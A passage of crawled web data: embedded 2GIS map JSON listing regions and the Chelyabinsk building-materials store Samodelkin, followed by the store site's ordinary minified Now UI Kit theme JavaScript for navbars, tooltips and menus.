:true,"traffic":true,"truck_graph":true},"id":"161","locale":"ru_KZ","name":"Шымкент","name_grammatical_cases":{"accusative":"Шымкент","dative":"Шымкенту","genitive":"Шымкента","prepositional":"Шымкенте"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"ekibastuz","default_pos":{"lat":51.717955,"lon":75.319973,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"252","locale":"ru_KZ","name":"Экибастуз","name_grammatical_cases":{"accusative":"Экибастуз","dative":"Экибастузу","genitive":"Экибастуза","prepositional":"Экибастузе"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"elista","default_pos":{"lat":46.317895,"lon":44.242367,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"153","locale":"ru_RU","name":"Элиста","name_grammatical_cases":{"accusative":"Элисту","dative":"Элисте","genitive":"Элисты","prepositional":"Элисте"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"yuzhnosakhalinsk","default_pos":{"lat":46.957628,"lon":142.728032,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"88","locale":"ru_RU","name":"Южно-Сахалинск","name_grammatical_cases":{"accusative":"Южно-Сахалинск","genitive":"Южно-Сахалинска","prepositional":"Южно-Сахалинске"},"time_zone":{"name":"Asia/Sakhalin","offset":660},"type":"region"},{"code":"yakutsk","default_pos":{"lat":62.027481,"lon":129.731774,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"50","locale":"ru_RU","name":"Якутск","name_grammatical_cases":{"accusative":"Якутск","dative":"Якутску","genitive":"Якутска","prepositional":"Якутске"},"time_zone":{"name":"Asia/Yakutsk","offset":540},"type":"region"},{"code":"yaroslavl","default_pos":{"lat":57.626035,"lon":39.884799,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"28","locale":"ru_RU","name":"Ярославль","name_grammatical_cases":{"accusative":"Ярославль","dative":"Ярославлю","genitive":"Ярославля","prepositional":"Ярославле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"armenia","default_pos":{"lat":40.161636,"lon":44.508946,"zoom":11},"domain":"am","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"253","locale":"hy_AM","name":"Հայաստան","name_grammatical_cases":{"accusative":"Երևան","dative":"Երևանի","genitive":"Երևանի","prepositional":"Երևանով"},"time_zone":{"name":"Asia/Yerevan","offset":240},"type":"region"},{"code":"el_baha","default_pos":{"lat":20.015551,"lon":41.470637,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":false},"id":"229","locale":"ar_SA","name":"الباحة","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"bahrain","default_pos":{"lat":26.217728,"lon":50.579366,"zoom":11},"domain":"bh","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true},"id":"233","locale":"ar_BH","name":"البحرين","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Bahrain","offset":180},"type":"region"},{"code":"el_jouf","default_pos":{"lat":29.881718,"lon":40.188787,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":false},"id":"230","locale":"ar_SA","name":"الجوف","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"hudud_al_shamaliya","default_pos":{"lat":30.974458,"lon":41.022215,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"226","locale":"ar_SA","name":"الحدود الشمالية","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"dammam","default_pos":{"lat":26.433634,"lon":50.111517,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true,"traffic":true},"id":"220","locale":"ar_SA","name":"الدمام","name_grammatical_cases":{"accusative":"Dammam","dative":"Dammam","genitive":"Dammam","prepositional":"Dammam"},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"qasim","default_pos":{"lat":26.297954,"lon":43.966702,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":false},"id":"222","locale":"ar_SA","name":"القاسم","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"kuwait","default_pos":{"lat":29.371925,"lon":47.982355,"zoom":11},"domain":"kw","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true},"id":"235","locale":"ar_KW","name":"الكويت","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Kuwait","offset":180},"type":"region"},{"code":"medina","default_pos":{"lat":24.466753,"lon":39.608797,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true,"traffic":true},"id":"219","locale":"ar_SA","name":"المدينة","name_grammatical_cases":{"accusative":"Medina","dative":"Medina","genitive":"Medina","prepositional":"Medina"},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"basra","default_pos":{"lat":30.504801,"lon":47.805738,"zoom":11},"domain":"iq","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":false},"id":"243","locale":"ar_IQ","name":"بصرة","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Baghdad","offset":180},"type":"region"},{"code":"tabuk","default_pos":{"lat":28.41104,"lon":36.563215,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"224","locale":"ar_SA","name":"تبوك","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"jizan","default_pos":{"lat":16.91211,"lon":42.618918,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"227","locale":"ar_SA","name":"جازان","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"hail","default_pos":{"lat":27.450664,"lon":41.693344,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"225","locale":"ar_SA","name":"حائل","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"qatar","default_pos":{"lat":25.241282,"lon":51.50622,"zoom":11},"domain":"qa","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"pedestrian_routing":true,"public_transport":true,"road_network":true},"id":"234","locale":"ar_QA","name":"دولة قطر","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Qatar","offset":180},"type":"region"},{"code":"asir","default_pos":{"lat":18.233112,"lon":42.509938,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"223","locale":"ar_SA","name":"عسير","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"mekka","default_pos":{"lat":21.420248,"lon":39.825424,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true,"traffic":true},"id":"218","locale":"ar_SA","name":"مكة","name_grammatical_cases":{"accusative":"Mekka","dative":"Mekka","genitive":"Mekka","prepositional":"Mekka"},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"najran","default_pos":{"lat":17.599566,"lon":44.423769,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"228","locale":"ar_SA","name":"نجران","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"neom","default_pos":{"lat":28.110264,"lon":35.111656,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true},"id":"250","locale":"ar_SA","name":"نيوم","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"batumi","default_pos":{"lat":41.644962,"lon":41.636511,"zoom":11},"domain":"ge","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"255","locale":"ka_GE","name":"ბათუმი","name_grammatical_cases":{"accusative":"ბათუმი","dative":"ბათუმი","genitive":"ბათუმი","prepositional":"ბათუმი"},"time_zone":{"name":"Asia/Tbilisi","offset":240},"type":"region"}],"total":207},"stash_-911980541":{"items":[{"reg_bc_url":"https://stat.api.2gis.ru/?hash=D6ci3f9846G2J32416IGGGG2w5sys471G6G41332383A0A2Huqwk27897J186G6GG4G4IJ0JsziEuv799574A072B41H1JJ1Hf6&v=2.0","contact_groups":[{"contacts":[{"text":"+7 (351) 260‒11‒71","code":"70000001010827473","print_text":"+7 (351) 260‒11‒71","type":"phone","value":"+73512601171"},{"text":"+7 (351) 260‒11‒73","code":"70000001010827477","print_text":"+7 (351) 260‒11‒73","type":"phone","value":"+73512601173"},{"text":"+7‒912‒899‒10‒53","code":"70000001065903839","comment":"отдел продаж","print_text":"+7‒912‒899‒10‒53","type":"phone","value":"+79128991053"},{"text":"+7 (351) 261‒90‒83","code":"70000001109968464","print_text":"+7 (351) 261‒90‒83","type":"phone","value":"+73512619083"},{"url":"http://samodelkin74.ru","text":"samodelkin74.ru","code":"70000001043429500","type":"website","value":"http://link.2gis.ru/1.2/57CF2F71/webapi/20260101/project15/2111590608219071/null/D6ci3f9846G2J32416IGGGG2w5sys471G6G41332383A0A2Huqwk27897J186G6GG4G4IJ4JsziEuv799574A072B41H1JJ1Hf7?http://samodelkin74.ru"},{"url":"http://самоделкин74.рф","text":"самоделкин74.рф","code":"70000001043707104","type":"website","value":"http://link.2gis.ru/1.2/4258450D/webapi/20260101/project15/2111590608219071/null/D6ci3f9846G2J32416IGGGG2w5sys471G6G41332383A0A2Huqwk27897J186G6GG4G4IJ4JsziEuv799574A072B41H1JJ1Hf7?http://xn--74-6kcqfsnhgpf7a.xn--p1ai"},{"url":"https://wa.me/79128991053?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!%0A%0A%D0%9F%D0%B8%D1%88%D1%83%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%202%D0%93%D0%98%D0%A1.%0A%0A","text":"https://wa.me/79128991053?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!%0A%0A%D0%9F%D0%B8%D1%88%D1%83%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%202%D0%93%D0%98%D0%A1.%0A%0A","code":"70000001069434998","type":"whatsapp","value":"https://wa.me/79128991053?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!%0A%0A%D0%9F%D0%B8%D1%88%D1%83%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%202%D0%93%D0%98%D0%A1.%0A%0A"},{"url":"viber://chat/?number=79128991053","text":"viber://chat/?number=79128991053","code":"70000001069434999","type":"viber","value":"viber://chat/?number=79128991053"}],"schedule":{"Fri":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Mon":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Sat":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Sun":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Thu":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Tue":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Wed":{"working_hours":[{"from":"09:00","to":"19:30"}]}}}],"is_deleted":false,"adm_div":[{"id":"1","name":"Россия","type":"country"},{"id":"1267655302447186","name":"Челябинская область","type":"region"},{"id":"70030076118168023","name":"Челябинский городской округ","type":"district_area"},{"name":"Челябинск","is_default":true,"flags":{"is_default":true,"is_district_area_center":true,"is_region_center":true},"id":"2111685095587875","type":"city","city_alias":"chelyabinsk"},{"id":"2111672210685954","name":"Советский район","type":"district"}],"links":{"entrances":[{"geometry":{"normals":["LINESTRING(61.114669 56.109172,61.416988 55.155965)"],"points":["POINT(61.416988267548888 55.155965293397145)"],"vectors":["LINESTRING(61.41696 55.156054,61.416988 55.155965)"]},"id":"70030077111892551","is_primary":false,"is_visible_on_map":true}],"nearest_parking":[{"id":"2112118907329327"},{"id":"2112118907329324"},{"id":"70030076171225924"},{"id":"70030076337878021"},{"id":"2112118907329330"},{"id":"70030076165980843"},{"id":"2112118916310682"},{"id":"70030076187455639"},{"id":"70030076171267372"},{"id":"2112118887285029"},{"id":"70030076459976854"},{"id":"2112118911703780"},{"id":"70030077096616849"},{"id":"70030076165980737"},{"id":"70030076171267468"},{"id":"70030076165980739"},{"id":"70030076188247206"},{"id":"2112118907329228"},{"id":"2112118911703778"},{"id":"70030076171225808"},{"id":"70030076165981132"},{"id":"70030077017360924"},{"id":"70030077096616876"},{"id":"70030076165980381"},{"id":"70030076171267491"},{"id":"2112118915342643"},{"id":"70030076171225802"},{"id":"70030076190935330"},{"id":"70030076187455641"},{"id":"70030076191060256"},{"id":"70030076165980480"},{"id":"70030076166403653"},{"id":"70030076190935327"},{"id":"70030076187455643"},{"id":"70030076165980016"},{"id":"70030076187455642"},{"id":"70030076171267636"},{"id":"70030076472911121"},{"id":"70030076259571159"},{"id":"70030076171267568"},{"id":"2112118904990975"},{"id":"70030076190935326"}],"nearest_stations":[{"distance":260,"id":"2111848304345290","name":"Плеханова","route_types":["bus","trolleybus","shuttle_bus"]}]},"id":"2111590608219071","reviews":{"org_review_count_with_stars":413,"is_reviewable_on_flamp":true,"general_rating":4.3,"items":[{"is_reviewable":true,"tag":"2gis_reviews"},{"is_reviewable":true,"rating":3.2,"recommendation_count":1,"review_count":17,"tag":"flamp"}],"general_review_count_with_stars":413,"org_review_count":197,"review_count":17,"recommendation_count":1,"rating":3.2,"org_rating":4.3,"general_review_count":197,"is_reviewable":true},"schedule":{"Thu":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Sat":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Tue":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Sun":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Mon":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Wed":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Fri":{"working_hours":[{"from":"09:00","to":"19:30"}]}},"address":{"building_id":"2111697980495715","components":[{"fias_code":"78808329-80e7-4a12-af59-7af243c77625","number":"222","street":"Российская улица","street_id":"2111801059704896","type":"street_number"}],"postcode":"454091"},"address_name":"Российская улица, 222","type":"branch","name":"Самоделкин, универмаг строительных и отделочных материалов","point":{"lat":55.155956,"lon":61.416991},"name_ex":{"extension":"универмаг строительных и отделочных материалов","primary":"Самоделкин","short_name":"Самоделкин"},"external_content":[{"count":78,"main_photo_url":"https://i8.photo.2gis.com/main/branch/15/2111590608219071/common","subtype":"common","type":"photo_album"},{"count":18,"main_photo_url":"https://i2.photo.2gis.com/main/geo/15/2111697980495715/view","subtype":"view","type":"photo_album"}],"attribute_groups":[{"is_context":false,"attributes":[{"id":"70000201006755395","name":"Доставка","tag":"covid_homedelivery"}],"is_primary":true,"name":"Услуги","rubric_ids":["102026","102043","10274","10291","1032","10377","10458","10566","10904","10905","109318","110299","110302","110306","110324","110325","110333","110344","110359","110370","110394","110404","110445","110446","110464","110477","110486","110495","110506","110512","110518","110652","110938","111594","112395","112448","112456","112611","112657","112658","112665","112683","1128","112935","113076","113077","113078","113155","1140","1141","1182","11919","1196","1197","12127","12178","12249","1233","1234","1241","1248","1273","13100","13102","13161","13648","14426","15502","1556","15769","15790","15791","159","16022","161","1617","162","16212","164","16498","165","166","16614","1667","16677","174","181","185","19290","19499","19505","19745","207","210","211","21616","242","24392","24468","255","259","278","281","282","283","284","285","287","288","291","292","309","319","321","3231","3232","3237","325","341","345","346","347","348","350","351","352","353","354","355","356","358","359","361","362","363","366","372","375","377","379","380","381","382","383","384","385","390","391","392","394","395","396","397","398","400","421","425","426","427","430","435","4383","440","442","4420","444","4480","4484","4497","457","464","469","47105","473","475","47773","487","489","50076","50084","501","503","505","508","50871","509","510","51009","51013","511","51362","51459","515","52236","52243","524","525","526","5266","5269","5272","53061","53116","53304","538","53986","54001","54067","544","54450","54452","54884","549","555","55540","556","557","558","559","561","56108","562","563","564","567","568","573","574","575","578","579","580","582","5843","589","590","591","59265","593","594","595","596","598","599","605","606","607","60725","609","610","61066","612","613","615","623","624","625","627","632","635","639","640","642","643","644","656","657","659","660","67041","677","688","696","712","71642","7406","764","766","768","773","774","776","777","785","786","802","805","809","8190","8192","8368","8402","8466","879","925","935","940","9629","9776","9777","9822","99202","993","996","9972","9973"]},{"is_context":false,"attributes":[{"id":"70000201006750805","name":"Оплата картой","tag":"general_payment_type_card"},{"id":"70000201006750769","name":"Наличный расчёт","tag":"general_payment_type_cash"},{"id":"70000201006750775","name":"Оплата через банк","tag":"general_payment_type_bank"},{"id":"70000201006756648","name":"Оплата по QR-коду","tag":"general_payment_type_qrcode"}],"is_primary":false,"name":"Способы оплаты","rubric_ids":[]},{"is_context":false,"attributes":[{"id":"70000201006753897","name":"Розница","tag":"type_of_business_type_retail"}],"is_primary":true,"name":"Тип предприятия","rubric_ids":["10106","102001","102026","102029","102043","10274","10291","10351","10377","103934","10458","1055","10566","1073","1074","10902","10904","10905","109318","110299","110302","110306","110324","110325","110329","110333","110334","110337","110344","110346","110347","110350","110361","110370","110372","110381","110390","110393","110394","110401","110420","110434","110435","110436","110443","110445","110446","110451","110454","110455","110456","110464","110480","110482","110483","110484","110486","110495","110506","110512","110516","110517","110518","110649","110652","110744","1108","110938","111508","112396","112438","112439","112441","112448","112456","112641","112665","112678","112679","112682","112683","112685","112778","112790","112797","1128","112801","112897","113076","113077","113078","113154","113155","113717","1140","1141","1182","11919","1196","1197","1206","12127","12178","12249","1233","1234","1237","1241","1242","1248","1269","1273","128","13100","13102","13161","13406","13410","13648","14190","14426","14444","14488","1549","15502","1556","1558","1559","15616","15769","1614","1616","1617","16199","16285","16397","16400","16405","16491","16498","16539","16610","16614","16623","1667","16814","16968","17017","174","181","18471","185","18978","19028","19119","19290","19490","19505","19745","204","208","209","210","211","21448","21497","21516","21616","22370","22831","24109","24184","242","24392","24468","25194","259","278","280","281","282","283","284","285","287","288","291","292","293","29502","319","3231","3232","3236","3237","325","345","346","347","350","351","352","353","354","355","356","358","359","360","361","362","363","366","367","372","373","375","376","377","378","379","380","381","382","383","384","385","387","388","389","390","391","392","394","395","396","397","398","399","400","404","408","411","425","426","427","428","430","431","432","433","435","436","437","438","4385","439","440","441","442","4420","443","444","446","447","448","4480","4484","44938","4497","450","45018","451","452","453","454","457","458","459","461","462","463","464","46726","469","47105","473","47338","47342","475","47672","47773","489","490","49784","50067","50076","50084","501","502","503","504","505","508","50840","50841","50850","50870","50871","509","510","51009","511","51105","51202","51214","513","51325","51362","51414","515","516","51746","519","51905","521","52151","52184","52187","52194","52236","52243","52256","523","524","525","526","5266","5269","5272","5276","528","52968","52971","530","53054","53061","531","53116","53139","53266","53267","53304","53308","53596","538","53833","53975","53986","540","54067","541","54394","54396","544","54409","54450","54452","54458","54460","54616","54644","54646","54649","548","54884","549","551","554","555","55540","556","557","55718","55723","55727","558","55875","559","561","56108","562","56265","563","564","56516","56669","567","568","57185","573","57364","574","575","578","5788","579","5798","580","5802","582","583","584","5843","585","58618","58621","58624","58633","58634","58828","58849","589","590","591","592","593","594","595","59511","596","598","599","600","602","604","605","606","607","60732","608","609","610","61066","611","612","613","614","615","616","618","623","624","626","627","631","632","635","639","640","641","642","643","644","645","6510","654","655","656","657","658","659","660","665","669","670","67041","671","67128","674","677","686","688","690","691","69342","696","697","698","70039","70164","705","712","71642","71648","719","7406","7579","7591","764","766","7662","7666","7669","768","773","774","776","777","785","786","7949","7960","7988","802","805","8065","807","809","8199","834","8466","8740","8743","879","9102","9228","923","925","935","936","937","940","945","9629","9776","9777","9822","99202","99209","993","996","9972","9973"]}],"rubrics":[{"name":"Стройматериалы","parent_id":"42867","short_id":9777,"alias":"strojjmaterialy","id":"9777","kind":"primary"},{"name":"Погонажные изделия","parent_id":"42867","short_id":766,"alias":"pogonazhnye_izdeliya","id":"766","kind":"additional"},{"name":"Сухие строительные смеси","parent_id":"42867","short_id":578,"alias":"sukhie_stroitelnye_smesi","id":"578","kind":"additional"},{"name":"Сантехника","parent_id":"9","short_id":291,"alias":"santekhnika","id":"291","kind":"additional"},{"name":"Светотехника","parent_id":"42863","short_id":591,"alias":"svetotekhnika","id":"591","kind":"additional"},{"name":"Бытовая химия","parent_id":"11","short_id":362,"alias":"bytovaya_khimiya","id":"362","kind":"additional"},{"name":"Электротехника","parent_id":"42863","short_id":399,"alias":"ehlektrotekhnika","id":"399","kind":"additional"},{"name":"Электроинструмент","parent_id":"15","short_id":599,"alias":"ehlektroinstrument","id":"599","kind":"additional"},{"name":"Замки и скобяные изделия","parent_id":"42867","short_id":594,"alias":"zamki_i_skobyanye_izdeliya","id":"594","kind":"additional"},{"name":"Мебельная фурнитура","parent_id":"787","short_id":351,"alias":"mebelnaya_furnitura","id":"351","kind":"additional"},{"name":"Посуда","parent_id":"11","short_id":396,"alias":"posuda","id":"396","kind":"additional"},{"name":"Герметики и клеи","parent_id":"42867","short_id":582,"alias":"germetiki_i_klei","id":"582","kind":"additional"},{"name":"Аксессуары для ванных комнат","parent_id":"6547","short_id":53304,"alias":"aksessuary_dlya_vannykh_komnat","id":"53304","kind":"additional"},{"name":"Одноразовая посуда","parent_id":"11","short_id":632,"alias":"odnorazovaya_posuda","id":"632","kind":"additional"},{"name":"Мебельные ткани","parent_id":"787","short_id":785,"alias":"mebelnye_tkani","id":"785","kind":"additional"},{"name":"Крепёж","parent_id":"42867","short_id":805,"alias":"krepjozh","id":"805","kind":"additional"},{"name":"Нетканые и технические материалы","parent_id":"42872","short_id":554,"alias":"netkanye_i_tekhnicheskie_materialy","id":"554","kind":"additional"},{"name":"Комплектующие для дверей","parent_id":"42867","short_id":10458,"alias":"komplektuyushhie_dlya_dverejj","id":"10458","kind":"additional"},{"name":"Садовый инвентарь","parent_id":"11","short_id":397,"alias":"sadovyjj_inventar","id":"397","kind":"additional"},{"name":"Хозтовары","parent_id":"11","short_id":398,"alias":"khoztovary","id":"398","kind":"additional"}]}],"total":1}};
        var userTime = Date.now();

        
            var stamp = '00d29a925579';
        

        var app = require('appStart');
        app.init('firmsonmap');
    </script></body></html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045
body_size: 1412
content:
var transparent=!0;var transparentDemo=!0;var fixedTop=!1;var navbar_initialized,backgroundOrange=!1,toggle_initialized=!1;$(document).ready(function(){$('.dropdown-toggle').dropdown();$('[data-toggle="tooltip"], [rel="tooltip"]').tooltip();$('[data-toggle="popover"]').each(function(){color_class=$(this).data('color');$(this).popover({template:'<div class="popover popover-'+color_class+'" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'})});nowuiKit.initNavbarImage();$navbar=$('.navbar[color-on-scroll]');scroll_distance=$navbar.attr('color-on-scroll')||500;if($('.navbar[color-on-scroll]').length!=0){nowuiKit.checkScrollForTransparentNavbar();$(window).on('scroll',nowuiKit.checkScrollForTransparentNavbar)}
$('.form-control').on("focus",function(){$(this).parent('.input-group').addClass("input-group-focus")}).on("blur",function(){$(this).parent(".input-group").removeClass("input-group-focus")});$('.bootstrap-switch').each(function(){$this=$(this);data_on_label=$this.data('on-label')||'';data_off_label=$this.data('off-label')||'';$this.bootstrapSwitch({onText:data_on_label,offText:data_off_label})});$('.carousel').carousel({interval:4000});$('.date-picker').each(function(){$(this).datepicker({templates:{leftArrow:'<i class="now-ui-icons arrows-1_minimal-left"></i>',rightArrow:'<i class="now-ui-icons arrows-1_minimal-right"></i>'}}).on('show',function(){$('.datepicker').addClass('open');datepicker_color=$(this).data('datepicker-color');if(datepicker_color.length!=0){$('.datepicker').addClass('datepicker-'+datepicker_color+'')}}).on('hide',function(){$('.datepicker').removeClass('open')})})});$(window).on('resize',function(){nowuiKit.initNavbarImage()});$(document).on('click','.navbar-toggler',function(){$toggle=$(this);if(nowuiKit.misc.navbar_menu_visible==1){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;$('#bodyClick').remove();setTimeout(function(){$toggle.removeClass('toggled')},550)}else{setTimeout(function(){$toggle.addClass('toggled')},580);div='<div id="bodyClick"></div>';$(div).appendTo('body').click(function(){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;setTimeout(function(){$toggle.removeClass('toggled');$('#bodyClick').remove()},550)});$('html').addClass('nav-open');nowuiKit.misc.navbar_menu_visible=1}});nowuiKit={misc:{navbar_menu_visible:0},checkScrollForTransparentNavbar:debounce(function(){if($(document).scrollTop()>scroll_distance){if(transparent){transparent=!1;$('.navbar[color-on-scroll]').removeClass('navbar-transparent')}}else{if(!transparent){transparent=!0;$('.navbar[color-on-scroll]').addClass('navbar-transparent')}}},17),initNavbarImage:function(){var $navbar=$('.navbar').find('.navbar-translate').siblings('.navbar-collapse');var background_image=$navbar.data('nav-image');if($(window).width()<1201||$('body').hasClass('burger-menu')){if(background_image!=undefined){$navbar.css('background',"url('"+background_image+"')").removeAttr('data-nav-image').css('background-size',"cover").addClass('has-image')}}else if(background_image!=undefined){$navbar.css('background',"").attr('data-nav-image',''+background_image+'').css('background-size',"").removeClass('has-image')}},initSliders:function(){var slider=document.getElementById('sliderRegular');noUiSlider.create(slider,{start:40,connect:[!0,!1],range:{min:0,max:100}});var slider2=document.getElementById('sliderDouble');noUiSlider.create(slider2,{start:[20,60],connect:!0,range:{min:0,max:100}})}}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;clearTimeout(timeout);timeout=setTimeout(function(){timeout=null;if(!immediate)func.apply(context,args)},wait);if(immediate&&!timeout)func.apply(context,args)}};if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}
$(window).on('resize',function(){if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}else{var menu=$('#mobile-menu');menu.removeAttr('id');menu.attr('id','menu-main')}})
